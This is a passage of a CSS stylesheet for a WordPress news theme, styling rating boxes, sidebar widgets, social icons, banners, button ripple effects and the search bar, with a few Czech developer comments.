  float: right;
  margin-bottom: 10px;
}
.jaw-one-rating-row .jaw-one-rating-graphic-wrapper {
  clear: both;
  width: 100%;
  height: 10px;
}
.jaw-one-rating-row .jaw-one-rating-graphic {
  height: 100%;
}
.jaw-one-rating-row.jaw-rating-positives,
.jaw-one-rating-row.jaw-rating-negatives {
  width: 50%;
  float: left;
}
.jaw-one-rating-row.jaw-rating-positives {
  border-right: none;
}
.jaw-one-rating-row.jaw-rating-positives,
.jaw-one-rating-row.jaw-rating-negatives,
.jaw-one-rating-row.jaw-rating-conclusion {
  padding-top: 16px;
}
.jaw-one-rating-row .jaw-rating-text-title {
  text-transform: uppercase;
  margin-bottom: 10px;
}
.jaw-one-rating-row .jaw-rating-text-title i {
  margin-right: 5px;
  margin-top: 3px;
  float: right;
}
.jaw-one-rating-row p {
  margin-bottom: 0;
}
.jw-rating-slim .jaw-rating-cont {
  display: block;
}
.jw-rating-slim .jaw-rating-cont .jaw-one-rating-row {
  width: 100%;
}
.jw-rating-slim .jaw-rating-positives {
  border-right: 1px solid;
}
.jaw-total-rating-row .jaw-one-rating-row,
.jaw-user-rating.jaw-one-rating-row {
  border: none;
}
.jaw-total-rating-row .jaw-one-rating-row,
.jaw-user-rating {
  padding: 10px 15px 17px 15px;
}
.jw-rating.jw-rating-bottom .jw-rating-row-title {
  margin: 34px 0;
}
aside .sidebar-box {
  float: left;
  width: 100%;
  margin-bottom: 30px;
}
.sidebar.footer-sidebar .sidebar-box {
  width: 100%;
}
.widget {
  margin-bottom: 30px;
  float: left;
  width: 100%;
}
.widget.jw-rating {
  margin-bottom: 0;
}
.jaw_header_wrapper .widget {
  margin-bottom: 0;
  padding: 0 !important;
}
.widget_text {
  word-wrap: break-word;
}
.posts_widget {
  margin-bottom: 0;
}
.widget ul {
  padding-left: 0px;
  width: 100%;
  margin-bottom: 0;
}
.widget ul li {
  list-style: none;
}
.widget ul li ul {
  padding-left: 20px;
  padding-top: 7px;
}
.widget:after {
  display: block;
  content: "";
  clear: both;
}
/*default wordpress widgets */
.widget_recent_entries li {
  margin-bottom: 10px;
}
/* Menu, Categoies, Archive WIDGETS ******/
.widget_categories ul,
.widget_archive ul,
.widget_meta ul,
.widget_pages ul,
.widget_nav_menu ul {
  float: left;
}
.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_nav_menu ul li {
  float: left;
  width: 100%;
  position: relative;
  z-index: 1;
  padding-bottom: 7px;
}
.widget_categories ul li.menu-item-has-children,
.widget_archive ul li.menu-item-has-children,
.widget_meta ul li.menu-item-has-children,
.widget_pages ul li.menu-item-has-children,
.widget_nav_menu ul li.menu-item-has-children {
  padding-bottom: 0;
}
.widget_categories ul li .children,
.widget_archive ul li .children,
.widget_meta ul li .children,
.widget_pages ul li .children,
.widget_nav_menu ul li .children {
  padding-right: 0;
  margin-top: 7px;
  float: left;
  display: none;
  width: 100%;
}
.widget_categories a,
.widget_archive a,
.widget_meta a,
.widget_pages a,
.widget_nav_menu a {
  float: left;
  padding-bottom: 7px;
  border-bottom: 1px solid;
  margin-right: 5px;
}
.widget_categories a:after,
.widget_archive a:after,
.widget_meta a:after,
.widget_pages a:after,
.widget_nav_menu a:after {
  content: "";
  display: block;
  border-bottom: 1px solid ;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  margin-top: 7px;
  z-index: -1;
}
.widget-menu-dropdown {
  font-size: 8px !important;
  padding-top: 5px;
  position: absolute;
  cursor: pointer;
  right: 0;
}
.widget_categories .screen-reader-text,
.widget_archive .screen-reader-text {
  display: none;
}
.widget_categories select,
.widget_archive select {
  width: 100%;
}
/*  OLD things **********************/
/* GDAYNEWS NEW WIDGETS */
/* Tab post widget ********************************************************** */
/* Comments */
.jaw-tabs .section_bar_1 {
  margin-bottom: 0px;
}
.jaw-tabs .section_bar_1 h3 {
  margin-bottom: 0px;
}
.tab-content {
  margin-top: 20px;
}
.tab-content .tab-post-row {
  position: relative;
  padding-bottom: 9px;
  margin-bottom: 10px;
}
.tab-content .tab-post-row .tab-post-widget-content h3 {
  margin-top: 0px;
  position: relative;
  top: -5px;
}
.tab-content .tab-post-row:last-child {
  margin-bottom: 0px;
}
.tab-content .tab-post-row .tab-comment-meta-data {
  position: absolute;
  bottom: 6px;
  width: 100%;
  padding-left: 90px;
}
.tab-post-widget-content h3 {
  font-size: 13px;
  line-height: 19px;
  margin-left: 90px;
}
.tab-post-widget-content .comment-author {
  float: left;
}
.tab-post-widget-content .comment-date {
  float: right;
}
/* Blog widget ************************************************************** */
.widget.jwBlogWidget article:last-child {
  margin-bottom: 0px;
}
.widget.jwBlogWidget article.col-lg-3.content-images-small {
  width: 100%;
}
.widget.jwBlogWidget article.col-lg-3.content-images-small img {
  width: 100%;
  height: auto;
}
.widget.jwBlogWidget .link-to-category-content {
  text-align: center;
  padding: 2px 15px;
}
.widget.jwBlogWidget .link-to-category-content i {
  font-size: 14px;
  position: relative;
  top: 2px;
}
/* Contact form 7 *********************************************************** */
.wpcf7 .wpcf7-form {
  margin-bottom: -10px;
}
.wpcf7 .wpcf7-form input[type="url"],
.wpcf7 .wpcf7-form input[type="text"],
.wpcf7 .wpcf7-form input[type="email"],
.wpcf7 .wpcf7-form textarea {
  max-width: 100%;
  width: 100%;
  padding: 5px;
}
.wpcf7 .wpcf7-form input[type="submit"] {
  border: 0px;
  padding: 5px 10px;
  max-width: 150px;
  float: right;
}
.wpcf7 .wpcf7-form > p:last-child {
  margin-bottom: 0px;
}
.wpcf7 .wpcf7-form .ajax-loader {
  display: none;
}
.wpcf7 .wpcf7-form .wpcf7-quiz {
  margin-top: 3px;
}
/* Latest Post Widget ************************************* */
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-image {
  margin-bottom: 20px;
}
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-image img {
  width: 100%;
  height: auto;
}
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-content {
  margin-bottom: 30px;
  word-break: break-word;
}
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-content a:hover {
  opacity: 0.7;
}
.jaw_latest_post_widget .latest_posts_post:last-child .latestpostwidget-content {
  margin-bottom: 35px;
}
/* Posts Widget ************************************* */
.posts_widget .jaw-popular_posts .content-vertical-small.element,
.posts_widget .jaw-popular_posts .content-vertical.element {
  margin-bottom: 30px;
}
.posts_widget .jaw-popular_posts .content-vertical-small .image,
.posts_widget .jaw-popular_posts .content-vertical .image {
  margin-bottom: 15px;
  float: none;
}
.posts_widget .jaw-popular_posts .content-vertical-small p,
.posts_widget .jaw-popular_posts .content-vertical p {
  margin-bottom: 12px;
}
.posts_widget .jaw-popular_posts .content-vertical-small.no-post-thumbnail .blog-meta-info {
  margin-top: 0;
}
.posts_widget .jaw-popular_posts .content-vertical-small header,
.posts_widget .jaw-popular_posts .content-vertical header,
.posts_widget .jaw-popular_posts .content-vertical-small p,
.posts_widget .jaw-popular_posts .content-vertical p {
  margin-bottom: 9px;
}
.posts_widget .jaw-popular_posts .jaw_blog.blog_mix .content-vertical {
  margin-bottom: 20px;
}
.posts_widget .jaw-popular_posts .content-simple.number-image-1 .blog-meta-info {
  padding-left: 0;
}
.posts_widget .jaw-popular_posts .content-simple.number-image-1 .content-box {
  overflow: hidden;
  padding-left: 0!important;
  padding-top: 6px;
}
.posts_widget .jaw-popular_posts .content-simple:last-child {
  margin-bottom: 25px;
}
.posts_widget .jaw-popular_posts .content-simple .content-box p {
  display: none;
}
.posts_widget .jaw-popular_posts .content-simple .image {
  float: left;
  margin-right: 10px;
}
.posts_widget .jaw-popular_posts .content-simple .image img {
  width: 100%;
  height: auto;
}
.posts_widget .jaw-popular_posts .content-simple .image.number-image {
  font-size: 55px;
  line-height: 48px;
  text-align: center;
  font-weight: 400!important;
  display: block;
  width: auto;
  min-width: 35px;
}
.posts_widget .jaw-popular_posts .content-simple header {
  margin-bottom: 5px;
}
.posts_widget .jaw-popular_posts .content-simple header .jw-title a {
  text-decoration: none;
}
.posts_widget .jaw-popular_posts .content-simple .blog-meta-info-content {
  margin-bottom: 0;
}
.posts_widget .jaw-popular_posts .content-simple.no-post-thumbnail .blog-meta-info {
  position: relative;
  padding-left: 0;
}
.posts_widget .jaw-popular_posts .content-simple.no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content i {
  padding-right: 5px;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content li {
  list-style-type: none;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.posts_widget .jaw-popular_posts .content-simple .jaw-comm-slim {
  display: none;
}
.posts_widget .jaw-popular_posts article.content-simple {
  margin-bottom: 20px;
}
.posts_widget .jaw-popular_posts .content-simple.format-gallery .image.gallery a:nth-of-type(n+2),
.posts_widget .jaw-popular_posts .content-simple.format-link,
.posts_widget .jaw-popular_posts .content-simple.format-quote {
  display: none;
}
/* Social Widget */
.sidebar .jaw_social_widget.widget .jaw-social-icon-box {
  height: 35px;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-counter {
  float: right;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-icon,
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-content {
  padding-top: 8px;
  padding-left: 10px;
  padding-right: 10px;
  height: 35px;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-icon {
  width: 35px;
  float: left;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-content {
  float: right;
}
.sidebar .jaw_social_widget.widget .social-text,
.sidebar .jaw_social_widget.widget .social-subtext {
  float: right;
  padding-left: 5px;
}
.sidebar .jaw_social_widget.widget .facebook .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.facebook:hover {
  background-color: #3B5998;
}
.sidebar .jaw_social_widget.widget .twitter .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.twitter:hover {
  background-color: #5EA9DD;
}
.sidebar .jaw_social_widget.widget .google .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.google:hover {
  background-color: #d7482a;
}
.sidebar .jaw_social_widget.widget .youtube .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.youtube:hover {
  background-color: #CC181E;
}
.sidebar .jaw_social_widget.widget .instagram .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.instagram:hover {
  background-color: #2A5B83;
}
.sidebar .jaw_social_widget.widget .vimeo .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.vimeo:hover {
  background-color: #17B3E8;
}
.sidebar .jaw_social_widget.widget .tumblr .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.tumblr:hover {
  background-color: #36465D;
}
.sidebar .jaw_social_widget.widget .rss .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.rss:hover {
  background-color: #FB7629;
}
.sidebar .jaw_social_widget.widget .social {
  margin-bottom: 1px;
}
.sidebar .jaw_social_widget.widget .social a .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social a:hover {
  color: #ffffff;
}
.sidebar .jaw_social_widget.widget [class^="jaw-icon-"],
.sidebar .jaw_social_widget.widget [class*=" jaw-icon-"] {
  float: left;
  display: inline;
  line-height: 1.5;
}
.sidebar .jaw_social_widget.widget .jaw-icon-google:before {
  content: "\e496";
}
.sidebar .jaw_social_widget.widget .jaw-icon-vimeo:before {
  content: "\e4a7";
}
.sidebar .jaw_social_widget.widget .jaw-icon-tumblr:before {
  content: "\e4c3";
}
/* Calendar Widget ************************************************************ */
.widget_calendar {
  margin-bottom: 30px;
}
.widget_calendar #wp-calendar {
  width: 100%;
}
.widget_calendar #wp-calendar th,
.widget_calendar #wp-calendar tbody {
  text-align: center;
}
.widget_calendar #wp-calendar th td a:hover,
.widget_calendar #wp-calendar tbody td a:hover {
  opacity: 0.7;
}
.widget_calendar #wp-calendar tfoot {
  display: none;
}
.widget_calendar #wp-calendar td {
  padding-bottom: 15px;
}
.widget_calendar caption {
  text-align: center;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.widget_calendar thead th {
  padding-bottom: 20px;
}
.bar_type_1 .section_bar {
  padding-left: 0;
  border: none!important;
}
/* Categories Widget ************************************************************ */
/* Search Widget ************************************************************ */
/* Simple image widget */
.widget_simpleimage img {
  display: block;
  margin: 0 auto;
}
/* Tags widget ************************************************************* */
.widget_tag_cloud .tagcloud {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}
.widget_tag_cloud .tagcloud > a {
  padding: 3px 5px;
  border: 1px solid;
  float: left;
  margin: 0 5px 5px 0;
  -webkit-box-flex: 1;
          flex-grow: 1;
  text-align: center;
}
.widget_tag_cloud .tagcloud a:hover {
  opacity: .7;
}
/* Twitter Widget ************************************************************ */
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets {
  margin-bottom: 0;
}
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets li {
  border-bottom: 1px solid;
  margin-bottom: 20px;
  padding-bottom: 16px;
}
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets li .tweetie {
  margin-bottom: 10px;
}
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets li:last-child {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0;
}
.widget.jwTwitterWidget .jw-tweets-widgets-icon {
  margin-bottom: 5px;
}
.widget.jwTwitterWidget .jw-tweets-widgets-icon span:first-child {
  margin-right: 5px;
  position: relative;
  top: 3px;
}
.widget.jwTwitterWidget .blog-meta-info i {
  margin-right: 5px;
  position: relative;
  top: 1px;
}
/* Fixed Sidebar ************************************************************ */
.is-fixed {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.is-fixed .jaw_blog .box {
  overflow: visible;
}
/* Instagram Widget ************************************************************ */
.jaw_instagram_widget .jaw-instagram-widget-wrapper a.checkit {
  display: none;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .row {
  padding: 0 15px;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image {
  padding: 0;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image img {
  width: 100%;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image:hover img {
  opacity: 0.5;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image:hover a.checkit {
  display: block;
  position: absolute;
  padding: 15px;
  margin: 0 auto;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 20px;
  width: 80%;
  /*i {
                        padding-right: 10px; // 30.5.2016 - v malem sidebaru to vypadalo divne
                    }*/
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image:hover a.checkit .desc-text {
  display: block;
}
/* JaW Gallery Widget ************************************************************ */
.jaw_jaw_gallery_widget .jaw-media-gallery-horizontal .jaw-photo-count {
  position: relative;
  padding: 0;
}
.jaw_jaw_gallery_widget .jaw-media-gallery-horizontal .jaw-gallery-bottom-text span:first-child,
.jaw_jaw_gallery_widget .jaw-media-gallery-horizontal .jaw-gallery-bottom-text .itm_counts {
  display: none;
}
/* JaW Menu Icons */
.jw-icons-menu {
  text-align: center;
}
.jw-icons-menu-item {
  display: inline-block;
  margin: 20px 8px 12px 8px;
}
.jw-icons-menu-item-icon {
  text-align: center;
  font-size: 26px;
  margin-bottom: 5px;
}
.jw-icons-menu-item-title {
  font-weight: bold;
}
/*mashare */
.widget_text .mashsb-container {
  padding-bottom: 0;
}
/* 
* Sidebars and layout (fullwidth/right-sidebar/left-sidebar/...
*/
/* sidebars */
.right1-sidebar,
.right2-sidebar {
  float: right;
}
.section-header.space {
  display: none;
}
.sidebar .sidebar-box {
  display: inline-block;
  width: 100%;
}
.sidebar .sidebar-box.is-fixed {
  margin-bottom: 30px;
}
.jw-fixed-sidebar-box {
  position: relative;
}
.jw-fixed-sidebar-box .perex-box {
  position: static;
}
.left1_sidebar,
.left1_left2_sidebar {
  float: right;
}
.jaw-sidebox-position-right {
  float: right;
}
.sidebar.fixed_on {
  position: static;
}
.sidebar.col-lg-2 ul.blog-meta-info span.jaw-comm-slim,
.sidebar.col-lg-2 ul.blog-meta-info-content span.jaw-comm-slim {
  display: none!important;
}
.sidebar.col-lg-2 .posts_widget img,
.sidebar.col-lg-2 .recent_comments_widget img,
.sidebar.col-lg-2 .posts_widget .image,
.sidebar.col-lg-2 .recent_comments_widget .image {
  display: none;
}
.sidebar.col-lg-2 .posts_widget .element .box .content-box,
.sidebar.col-lg-2 .recent_comments_widget .element .box .content-box {
  padding-left: 0;
}
.sidebar.col-lg-2 .posts_widget p {
  display: none;
}
.sidebar.col-lg-2 .posts_widget .content-simple .blog-meta-info {
  padding-left: 0;
}
.sidebar.col-lg-2 .recent_comments_widget span.date,
.sidebar.col-lg-2 .recent_comments_widget span.comments {
  display: none;
}
.sidebar.col-lg-2 .jw_login_widget .tab-pane p {
  padding-left: 0!important;
}
.sidebar.col-lg-2 .jw_login_widget .tab-pane p:last-child {
  margin-bottom: 20px;
}
.sidebar.col-lg-2 .jaw-recent-comments .tab-post-row .tab-post-widget-content {
  padding-left: 0px;
}
.sidebar.col-lg-2 .tab-post-widget-img {
  display: none;
}
.sidebar.col-lg-2 .jaw_social_widget .social-text {
  display: none;
}
.right1_left1_sidebar {
  display: inline-block;
  float: none;
}
/********** MIXINS FOR BAR TYPES ********/
/********** Bar types ********/
.bar_type_1.jaw-title-bar-descripton,
.bar_type_2.jaw-title-bar-descripton,
.bar_type_3.jaw-title-bar-descripton {
  margin-top: 0;
}
.bar_type_1 .section-name,
.bar_type_2 .section-name,
.bar_type_3 .section-name,
.bar_type_4 .section-name {
  text-transform: uppercase;
  margin-left: 0;
  margin-top: 0;
}
.bar_type_1 .section-name {
  float: left;
  padding-left: 10px;
  margin-bottom: 20px;
}
.bar_type_1 .section-header.space .section-name {
  border: none;
}
.bar_type_2 .section-name {
  padding-left: 10px;
  margin-bottom: 20px;
  padding: 2px 10px;
}
.bar_type_2 .section-header.space .section-name {
  border: none;
}
.bar_type_2 .widget_search .search-box {
  margin: 0;
}
.bar_type_2 .jaw-popular_posts .popular-posts-content {
  margin-left: 0;
}
.bar_type_2 .jaw-recent-comments .recent-comments-content {
  margin-left: 0;
}
.bar_type_3 .section-name {
  padding-left: 10px;
  padding-top: 1px;
  padding-bottom: 1px;
  margin-bottom: 20px;
  padding: 3px 10px;
}
.bar_type_3 .section-header.space .section-name {
  border: none;
  background: none;
}
.bar_type_3 .jaw-popular_posts .popular-posts-content {
  margin-left: 0;
}
.bar_type_3 .jaw-recent-comments .recent-comments-content {
  margin-left: 0;
}
.bar_type_4.section-header,
.bar_type_4 .section-header {
  margin-bottom: 16px;
}
.bar_type_4 .section-name {
  padding-right: 6px;
  float: left;
  padding-left: 0!important;
}
.bar_type_4 .section_bar:after,
.bar_type_4 .section_bar:before {
  border-bottom: 1px solid;
}
.bar_type_big_left .section_wrapper,
.bar_type_big_center .section_wrapper,
.bar_type_big_right .section_wrapper,
.bar_type_4 .section_wrapper {
  float: left;
  width: 100%;
  overflow: hidden;
}
.bar_type_big_left .section_bar,
.bar_type_big_center .section_bar,
.bar_type_big_right .section_bar,
.bar_type_4 .section_bar {
  position: relative;
  z-index: 1;
  float: left;
}
.bar_type_big_left .section_bar:after,
.bar_type_big_center .section_bar:after,
.bar_type_big_right .section_bar:after,
.bar_type_4 .section_bar:after,
.bar_type_big_left .section_bar:before,
.bar_type_big_center .section_bar:before,
.bar_type_big_right .section_bar:before,
.bar_type_4 .section_bar:before {
  content: "";
  display: block;
  border-bottom: 3px solid;
  top: 50%;
  position: absolute;
  width: 1920px;
  z-index: -1;
}
.bar_type_big_left .section_bar:after,
.bar_type_big_center .section_bar:after,
.bar_type_big_right .section_bar:after,
.bar_type_4 .section_bar:after {
  left: 100%;
}
.bar_type_big_left .section_bar:before,
.bar_type_big_center .section_bar:before,
.bar_type_big_right .section_bar:before,
.bar_type_4 .section_bar:before {
  right: 100%;
}
.bar_type_big_left .section_bar .section-name,
.bar_type_big_center .section_bar .section-name,
.bar_type_big_right .section_bar .section-name,
.bar_type_4 .section_bar .section-name {
  margin: 0;
  /* ma tu byt mensi dira. viz: 1045-prosim-prosim-zmensit-tuto-mezeru-na-25-px-ted-je-30-dekuji*/
  font-weight: 600;
}
.bar_type_big_left.jaw-title-bar-descripton {
  text-align: left;
}
.bar_type_big_left .section-name {
  padding-right: 12px;
  padding-left: 0;
  float: left;
}
.bar_type_big_center.jaw-title-bar-descripton,
.bar_type_big_center .section_wrapper {
  text-align: center;
}
.bar_type_big_center .section_bar {
  text-align: center;
  float: none;
  display: inline-block;
}
.bar_type_big_center .section_bar .section-name {
  padding: 0 12px;
  display: inline-block;
}
.bar_type_big_right.jaw-title-bar-descripton {
  text-align: right;
}
.bar_type_big_right .section_bar {
  float: right;
}
.bar_type_big_right .section-name {
  padding-left: 12px;
}
.jaw-title-bar-descripton {
  margin-top: 6px;
  display: inline-block;
  width: 100%;
}
.section_bar_space .section-name {
  margin: 0;
}
.section-name a.builder_custom_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.section-header.off .section-name {
  margin-top: 0;
  margin-bottom: 20px;
  padding: 3px 10px;
}
.section-header.bar_type_big_left,
.section-header.bar_type_big_center,
.section-header.bar_type_big_right {
  margin-bottom: 20px;
}
.bar_type_big_left .section-header,
.bar_type_big_center .section-header,
.bar_type_big_right .section-header {
  margin-bottom: 20px;
}
/*Button***************************************************************/
.jw-effect-ripple {
  position: relative;
}
.jw-effect-ripple:active,
.jw-effect-ripple:focus {
  outline: 0;
}
.jw-ripple-container {
  border-radius: inherit;
  bottom: 0;
  display: block;
  left: 0;
  overflow: hidden;
  padding: 0 !important;
  pointer-events: none;
  position: absolute !important;
  right: 0;
  top: 0;
  z-index: 0 !important;
}
.jw-ripple {
  background-color: #222222;
  border-radius: 100%;
  display: block;
  height: 20px;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  transform: scale(1);
  -webkit-transform: scale(1);
  width: 20px;
  -webkit-transition: opacity 0.15s ease-in 0s, transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  -webkit-transition: opacity 0.15s ease-in 0s, -webkit-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  transition: opacity 0.15s ease-in 0s, -webkit-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  transition: opacity 0.15s ease-in 0s, transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  transition: opacity 0.15s ease-in 0s, transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s, -webkit-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
}
.jw-ripple-in {
  opacity: 0.1;
  transform: scale(10);
  -webkit-transform: scale(10);
}
.jw-ripple-out {
  opacity: 0;
  transform: scale(10);
  -webkit-transform: scale(10);
}
/*ROTATION */
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.jaw-spinit {
  animation: spin 4s infinite linear;
  -moz-animation: spin 4s infinite linear;
  -webkit-animation: spin 4s infinite linear;
  display: inline-block;
  -webkit-transform-origin: 49% 49%;
          transform-origin: 49% 49%;
  /*aby to nedancingovalo */
}
/* fade na obrazku*/
.jaw-fadein {
  position: absolute;
  top: -5%;
  left: -5%;
  width: 110%;
  height: 110%;
  z-index: 1;
}
/* my-news schovavatko */
@-webkit-keyframes jaw-show-arrow {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
@keyframes jaw-show-arrow {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes jaw-show-arrow-init {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
@keyframes jaw-show-arrow-init {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
.jaw-banner-type-img {
  display: block;
  padding: 0;
  text-align: center;
}
.jaw-banner-type-img a {
  display: inline-block;
  width: 100%;
}
.background_banner_link.left {
  position: fixed;
  top: 0px;
  left: 0px;
  z-index: 2;
}
.background_banner_link.right {
  position: fixed;
  top: 0px;
  right: 0px;
  z-index: 2;
}
.jaw-banner-skyscrapper_right,
.jaw-banner-skyscrapper_left {
  top: 0;
  position: fixed;
  width: auto;
  padding: 0;
}
.jaw-banner-skyscrapper_right a,
.jaw-banner-skyscrapper_left a {
  width: auto;
}
.jaw-banner-skyscrapper_left {
  left: -5000px;
}
.jaw-banner-skyscrapper_right {
  right: -5000px;
}
.jaw-in_header_banner-wrapper {
  width: 728px;
  height: 100%;
  overflow: hidden;
  position: relative;
  display: table-cell;
  left: 0;
  vertical-align: middle;
  text-align: center;
  float: right;
}
.head-style-a-l .jaw-in_header_banner-wrapper {
  float: left;
}
[class*='jw-fullwidth-on'] .jaw-in_header_banner-wrapper {
  right: 5015px;
}
.jaw-banner-in_header {
  position: relative;
  height: 100%;
  padding: 0;
}
.jaw-banner-in_header img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  max-width: 100%;
}
.jaw-banner-postside {
  margin-bottom: 30px;
}
.jaw-banner-posttop {
  margin-bottom: 30px;
}
.jaw-banner-postbottom {
  margin-top: 7px;
  margin-bottom: 23px;
}
.jaw_msg {
  padding: 5px 10px;
  margin: 5px;
  max-width: 1170px;
  z-index: 3 !important;
}
.jaw_msg.jaw_msg_type_warning {
  background-color: #FEEFB3;
  border: 1px solid #CBA354;
  color: #CBA354;
}
.jaw_msg.jaw_msg_type_danger {
  background-color: #d9534f;
  border: 1px solid #d43f3a;
  color: #ffffff;
}
.jaw_msg.jaw_msg_type_info {
  background-color: #2EA2CC;
  border: 1px solid #1E8CBE;
  color: #ffffff;
}
.jaw_msg.jaw_msg_type_info a {
  color: #D3D3D3;
}
.jaw-featured:hover,
.content-special-images .item-bottom:hover,
#respond input#submit:hover,
button#searchsubmit:hover,
.btn:hover,
.jaw-media-gallery-box .item-box:hover,
.jaw-media-gallery-bottom .item-bottom:hover,
.jaw-slider_2-arrow:hover,
.slide_3_arr:hover,
.jaw-slider_4-arrow:hover,
.comment-author.vcard:hover,
.login-submit:hover,
.jaw-featured .carousel-inner:hover,
.content-special-images .item-bottom .carousel-inner:hover,
#respond input#submit .carousel-inner:hover,
button#searchsubmit .carousel-inner:hover,
.btn .carousel-inner:hover,
.jaw-media-gallery-box .item-box .carousel-inner:hover,
.jaw-media-gallery-bottom .item-bottom .carousel-inner:hover,
.jaw-slider_2-arrow .carousel-inner:hover,
.slide_3_arr .carousel-inner:hover,
.jaw-slider_4-arrow .carousel-inner:hover,
.comment-author.vcard .carousel-inner:hover,
.login-submit .carousel-inner:hover {
  opacity: 0.93;
  -moz-opacity: 0.93;
  -webkit-opacity: 0.93;
}
.author_proff,
.ticker-item-content {
  opacity: 0.93;
  -moz-opacity: 0.93;
  -webkit-opacity: 0.93;
}
ul.socialshare-icon a:hover,
ul.tag-list a:hover,
.tab-post-widget-content p a:hover,
.ticker-arrows a:hover,
.contact-address-container a:hover,
.jwjs-clear-history a:hover,
.post-comments-labes a:hover,
.el-social-icons a:hover,
.jaw-gallery-bottom-text a:hover,
.jaw-gallery-title a:hover,
.jaw-gallery-title-bottom a:hover,
.jaw-gallery-bottom-text-wrapper a:hover,
.author_image a:hover {
  opacity: 0.93;
  -moz-opacity: 0.93;
  -webkit-opacity: 0.93;
}
ul.blog-meta-info-top a:hover,
ul.blog-meta-info a:hover {
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-media-gallery-bottom .item-bottom:first-of-type {
  opacity: 1;
}
/* isotope fix FIREFOX */
.jaw-isotope .element.col-lg-12 {
  width: 100%;
}
.jaw-isotope .element.col-lg-6 {
  width: 49.9%;
}
.jaw-isotope .element.col-lg-4 {
  width: 33.2%;
}
.jaw-isotope .element.col-lg-3 {
  width: 24.9%;
}
.jaw-isotope .element.col-lg-2 {
  width: 16.5%;
}
.jaw-isotope .element.col-lg-1 {
  width: 8.2%;
}
.search-no-results .jaw-blog-wraper {
  display: none;
}
.search-results .jw-page-title {
  margin-bottom: 15px;
}
.jaw-top-bar-search label,
.jaw-user-panel-search label {
  display: none;
}
.jaw-top-bar-search #searchsubmit,
.jaw-user-panel-search #searchsubmit {
  right: 0 !important;
  top: 0 !important;
  bottom: 0;
  margin: auto;
}
.jaw-top-bar-search input,
.jaw-user-panel-search input {
  position: relative;
  line-height: normal;
  margin-top: 0px;
  display: block;
  border-bottom: 1px solid;
  float: right;
  -webkit-transition-duration: 300ms;
  /* Safari */
  transition-duration: 300ms;
  /* Safari */
}
.jaw-top-bar-search {
  width: 25px;
}
.jaw-top-bar-search button#searchsubmit {
  position: relative;
  padding: 0 5px;
}
.jaw-top-bar-search .search-input {
  -webkit-transition: 300ms;
  transition: 300ms;
  width: 0;
  position: absolute;
  right: 25px;
  height: 20px;
}
.jaw-top-bar-search .jaw-search-opened .search-input {
  -webkit-transition: 300ms;
  transition: 300ms;
  width: 200px;
}
.jaw-top-bar-search input {
  border: none !important;
